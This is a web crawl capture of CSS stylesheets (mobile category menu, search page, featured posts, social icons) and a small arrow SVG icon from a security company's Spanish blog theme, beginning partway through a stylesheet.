        background: rgba(0,0,0,0.3);
        z-index: 9998;
        opacity: 0;
        pointer-events: none;
        transition: opacity 0.3s ease;
    }
    .mobile-category-overlay.active,
    .mobile-category-overlay-top.active {
        opacity: 1;
        pointer-events: auto;
    }
    .mobile-category-overlay-top {
        height: 60px;
        z-index: 9999;
    }
    .navbar-category.mobile-category-menu {
        position: fixed;
        left: 0;
        bottom: 0;
        width: 100%;
        z-index: 9999;
        background-color: var(--color-white);
        display: none;
        flex-direction: column;
        padding: 15px 15px 30px;
        border-radius: 15px;
        box-shadow: 0 -2px 10px rgba(0,0,0,0.1);
        transform: translateY(100%);
        opacity: 0;
        transition: transform 0.3s ease, opacity 0.3s ease;
    }
    .navbar-category.mobile-category-menu.active {
        display: block;
        transform: translateY(0);
        opacity: 1;
    }
    .navbar-category.mobile-category-menu .navbar-nav {
        display: flex;
        flex-direction: column;
    }
    .navbar-category.mobile-category-menu .navbar-secondary,
    .navbar-category.mobile-category-menu .navbar-primary {
        display: block;
        border: none;
    }
    .navbar-category.mobile-category-menu .navbar-nav li.menu-item a {
        border-bottom: 1px solid var(--color-grey-border);
        color: var(--color-neutral-gray-400);
        padding: 10px;
        text-align: left;
        position: relative;
        padding-right: 32px;
    }
    .navbar-category.mobile-category-menu .navbar-nav li.menu-item a::after {
        content: '\f105';
        font-family: 'icons';
        font-size: 14px;
        color: var(--color-neutral-gray-400);
        display: inline-block;
        pointer-events: none;
        background: none;
        width: auto;
        height: auto;
        margin-left: 5px;
    }
    .navbar-category.mobile-category-menu .navbar-nav .sub-menu {
        padding: 0;
    }
    .navbar-category.mobile-category-menu .navbar-nav > li.menu-item li.menu-item > a {
        padding: 10px 10px 10px 20px;
    }
    .navbar-category.mobile-category-menu .navbar-nav .sub-menu li.menu-item a {
        padding-left: 20px;
    }
}

.header-bottom.fixed .navbar-category {
    border-radius: none;
    box-shadow: none;
}

.navbar-category {
    align-items: center;
    background-color: var(--color-white);
    border-radius: 15px;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    padding: 20px;
    width: 100%;
}

.navbar-category .menu-item-object-category--search .icon {
    color: var(--color-grey);
}

.navbar-category .navbar-nav li.menu-item a {
    color: var(--color-grey);
    font-family: 'Poppins';
    font-size: 14px;
    font-weight: 500;
    text-transform: none;
}

.navbar-category .navbar-nav li.menu-item a:hover {
    color: var(--color-brand-blue);
    text-decoration: underline;
}

.navbar-category .navbar-nav li.menu-item.menu-item--blue a {
    color: var(--color-brand-blue);
    text-decoration: underline;
}

.navbar-category .navbar-nav > li.menu-item + li.menu-item {
    margin-left: 24px;
}


--- FILE ---
content_type: text/css
request_url: https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/dist/css/templates/search.css?ver=1.0.0
body_size: 690
content:
.search .breadcrumbs__wrapper {
    margin-top: 100px;
}

.search .navigation.pagination {
    margin: 80px 0 0;
}

.search .site-header .header-middle,
.search .site-header .header-bottom {
    display: none;
}

.search .search-header {
    background-color: var(--color-canvas-text);
    background-size: cover;
    height: 335px;
    margin-bottom: -90px;
    position: relative;
    width: 100%;
}

.search .search-header .search-header__wrapper {
    text-align: left;
    transform: translateY(50%);
    width: 100%;
    z-index: 2;
}

.search .search-header .search-header__wrapper .search-subtitle {
    color: var(--color-white);
    font-family: 'Poppins';
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 120%;
    margin-bottom: 0;
}

.search .search-header .search-header__wrapper .search-input-wrapper {
    align-items: center;
    display: flex;
    position: relative;
}

.search .search-header .search-header__wrapper .search-input-wrapper .search-action-btn-clear {
    background: transparent;
    border: none;
    color: var(--color-white);
    cursor: pointer;
    display: inline-block;
    font-family: 'icons';
    font-size: 30px;
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    line-height: 1;
    opacity: 1;
    padding: 0 0 10px;
    position: absolute;
    right: 0;
    speak: none;
    text-shadow: none;
    text-transform: none;
}

.search .search-header .search-header__wrapper .search-input-wrapper .search-action-btn-clear::after {
    content: '\e908';
}

.search .search-header .search-header__wrapper .search-input-wrapper .search-action-btn-search {
    background: transparent;
    border: none;
    color: var(--color-white);
    cursor: pointer;
    display: inline-block;
    font-family: 'icons';
    font-size: 30px;
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    line-height: 1;
    opacity: 1;
    padding: 0 0 10px;
    position: absolute;
    right: 0;
    speak: none;
    text-shadow: none;
    text-transform: none;
}

.search .search-header .search-header__wrapper .search-input-wrapper .search-action-btn-search::after{
    content: "\e036";
}

.search .search-header .search-header__wrapper .search-found-posts {
    color: var(--color-white);
    font-family: 'Poppins';
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 100%;
    margin-bottom: 32px;
    margin-top: 72px;
}

.search .search-header .search-header__wrapper .search-found-posts-numbers {
    color: var(--color-white);
    font-family: 'Poppins';
    font-size: 16px;
    font-style: normal;
    font-weight: 700;
    line-height: 100%;
}

.search .search-header .search-header__wrapper .search-found-posts-text {
    font-weight: 700;
}

.search .search-header .search-header__wrapper .search-input-wrapper .search-input {
    background: none;
    border: none;
    border-bottom: 2px solid var(--color-white);
    outline: none;
    padding: 8px 0;
    width: 100%;
    color: var(--color-white);
    font-family: 'Poppins';
    font-size: 40px;
    font-style: normal;
    font-weight: 700;
    line-height: 120%;
}

.search .search-header .search-header__wrapper .search-input-wrapper .search-input:focus {
    border-bottom-color: var(--color-white);
    outline: none;
}

.search .search-header .search-header__wrapper .search-input-wrapper .search-input::placeholder {
    color: var(--color-white);
    opacity: 0.7;
}

.search .search-header .search-header__wrapper .search-input-wrapper .search-title {
    border-bottom: 1px solid var(--color-white);
    color: var(--color-white);
    padding-bottom: 5px;
}

.search .search-header .search-header__wrapper .search-input-wrapper .sub-title {
    color: var(--color-white);
    font-family: 'Poppins';
    font-size: 40px;
    font-style: normal;
    font-weight: 700;
    line-height: 120%;
    margin-bottom: 10px;
}

.search .search-header .search-header__wrapper .search-input-wrapper .sub-title:before {
    display: none;
}

.search.search-results .post-grid .post-category {
    display: none;
}

.search.search-results .post-grid .post-title {
    margin: 24px 24px 16px;
}

.search.search-results .post-grid .post-thumbnail {
    width: 374px;
    height: 249px;
}

@media (max-width: 768px) {
    .search .breadcrumbs__wrapper {
        margin-top: 60px;
    }

    .search .search-header {
        height: 260px;
    }

    .search .search-header .search-header__wrapper .search-found-posts {
        margin-top: 32px;
    }

    .search .search-header .search-header__wrapper .search-input-wrapper .search-input {
        font-size: 28px;
    }

    .search.search-results .post-grid .post-thumbnail {
        height: 233px;
    }

    .search.search-results .post-grid  {
        margin-bottom: 24px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/dist/css/partials/featured-post.css?ver=1.0.0
body_size: 382
content:
.featured-and-popular {
  background-color: var(--color-white);
  margin-top: 90px;
}

.featured-post .post-grid .featured-label {
  display: block;
}

.post-grid .post-meta span {
  margin: 0 8px;
}

.featured-post .post-grid .post-meta span:not(:last-child)::after {
  background-color: var(--color-grey);
  content: '';
  display: inline-block;
  height: 1em;
  position: absolute;
  right: -5px;
  top: 50%;
  transform: translateY(-50%);
  width: 1px;
}

.featured-post .post-grid .post-title {
  font-size: 24px;
}

.featured-post .post-grid .post-meta .post-author {
  display: inline-block;
}

.featured-post .post-grid .post-thumbnail{
  width: 498px;
  height: 332px;
}

.featured-post .post-grid:hover .post-arrow {
    display: none;
}

@media (max-width: 768px) {
  .featured-and-popular {
    margin-top: 40px;
  }

  .featured-post .post-grid .post-title {
    font-size: 16px;
    margin: 16px 15px;
    min-height: auto;
  }

  .featured-post .post-grid .post-meta {
    align-items: baseline;
    flex-wrap: wrap;
    gap: 10px;
    color: var(--color-neutral-gray-400);
    font-family: 'Poppins';
    font-size: 13px;
    font-style: normal;
    font-weight: 400;
    line-height: 100%;
    justify-content: flex-start;
  }

  .featured-post .post-grid .post-meta .post-author {
    text-align: left;
    width: 100%;
  }

  .featured-post .post-grid .post-meta .post-author::after {
    background: none!important;
  }

  .featured-post .post-grid .post-meta span {
    margin: 0 0 5px;
  }

  .featured-post .post-grid .post-thumbnail{
    width: 100%;
    height: auto;
  }

  .featured-and-popular .most-popular .post-list .post-thumbnail {
    margin-top: 10px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/dist/css/partials/social-icons.css?ver=1.0.0
body_size: 332
content:
@font-face {
  font-family: 'icomoon';
  src:  url('../../fonts/icomoon/icomoon.eot?qdnyf9');
  src:  url('../../fonts/icomoon/icomoon.eot?qdnyf9#iefix') format('embedded-opentype'),
    url('../../fonts/icomoon/icomoon.ttf?qdnyf9') format('truetype'),
    url('../../fonts/icomoon/icomoon.woff?qdnyf9') format('woff'),
    url('../../fonts/icomoon/icomoon.svg?qdnyf9#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

.social-icons {
    display: flex;
    gap: 1rem;
    justify-content: center;
    list-style: none;
    margin: 0;
    padding: 0;
}

.social-icons .menu-item a {
    align-items: center;
    display: flex;
    justify-content: center;
}

.social-icons .menu-item a .icon {
    color: var(--color-canvas-text);
    font-family: 'icomoon' !important;
    font-size: 32px;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    line-height: 32px;
    speak: never;
    text-transform: none;
    transition: .5s;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
}

.social-icons .menu-item a .icon:hover {
    border-color: var(--color-brand-blue);
    color: var(--color-brand-blue);
}

.social-icons .menu-item a .icon.icon-facebook:before {
    content: "\e92d";
}

.social-icons .menu-item a .icon.icon-instagram:before {
    content: "\e93d";
}

.social-icons .menu-item a .icon.icon-linkedin:before {
    content: "\e945";
}

.social-icons .menu-item a .icon.icon-twitter:before {
    content: "\e9a9";
}

.social-icons .menu-item a .icon.icon-youtube:before {
    content: "\e997";
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/img/svg/arrow-backward-grey.svg
body_size: 283
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_280_1368" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="20" height="20">
<rect width="20" height="20" transform="matrix(-1 0 0 1 20 0)" fill="#D9D9D9"/>
</mask>
<g mask="url(#mask0_280_1368)">
<path d="M6.875 10.75H16V9.25H6.875L11.0625 5.0625L10 4L4 10L10 16L11.0625 14.9375L6.875 10.75Z" fill="#2F3343"/>
</g>
</svg>
